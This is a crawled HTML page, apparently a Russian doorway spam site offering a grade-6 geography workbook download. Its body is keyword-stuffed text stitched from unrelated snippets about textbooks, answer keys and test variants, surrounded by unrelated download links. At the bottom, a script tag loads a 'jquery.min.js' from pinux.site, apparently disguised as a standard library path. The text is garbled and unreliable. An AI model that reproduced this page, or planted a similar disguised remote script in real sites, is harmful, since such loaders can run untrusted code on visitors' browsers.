

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohngahpuac.ikrpg.info/m38-skachat-rabochaya-tetrad-po-geografii-6-klass.html
body_size: 2192
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать рабочая тетрадь по географии 6 класс - ohngahpuac.ikrpg.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohngahpuac.ikrpg.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать рабочая тетрадь по географии 6 класс</h2>
                            </header>
                            <p>Настоящая рабочая программа по биологии для 6 класса сохраняет содержательный минимум. Скачать бесплатно История России. 8 класс. В 2 ч. Арсентьев Н.М., Данилов А.А. и др. Учебник для. 
Гдз экономика 11 класс горленко. Гдз экономика 11 класс горленко. Решебник тетрадь для. Презентация к уроку по географии (9 класс) на тему: Материалы для подготовки к ОГЭ. ВПР 2019 все варианты по истории 6 класс задания и ответы; Официальные варианты ВПР ВПР по биологии 6 класс задания и ответы все варианты 2019 год; ВПР по истории 5 класс задания. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="m38-dzhillian-maykls-1-uroven-video-na-russkom.html">Джиллиан майклс 1 уровень видео на русском</a></li>
                                <li><a href="m38-uzory-so-snyatymi-petlyami-spicami-shemy.html">Узоры со снятыми петлями спицами схемы</a></li>
                                <li><a href="m38-avtobus-330-raspisanie-ulyanovsk.html">Автобус 330 расписание ульяновск</a></li>
                                <li><a href="m38-shema-kak-risovat-natyurmort.html">Схема как рисовать натюрморт</a></li>
                                <li><a href="m38-gonki-simulyatory-igrat-3d.html">Гонки симуляторы играть 3д</a></li>
                                <li><a href="m38-zateryannyy-mir-2-skachat.html">Затерянный мир 2 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-igru-taktikal-ops.html">Скачать игру тактикал опс</a></li>
                                            <li><a href="m38-knigi-iriny-vasilevoy.html">Книги ирины васильевой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-patch-modingvey.html">Скачать патч модингвей</a></li>
                                            <li><a href="m38-na-kakuyu-interesnuyu-temu-mozhno-sdelat-prezentaciyu.html">На какую интересную тему можно сделать презентацию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-jeeves-and-wooster-script.html">Jeeves and wooster script</a></li>
                                            <li><a href="m38-skachat-igru-tayna-ostrova-drakona.html">Скачать игру тайна острова дракона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-shema-pleteniya-iz-bisera-yablonya.html">Схема плетения из бисера яблоня</a></li>
                                            <li><a href="m38-petr-pervyy-car-i-chelovek-prezentaciya.html">Петр первый царь и человек презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
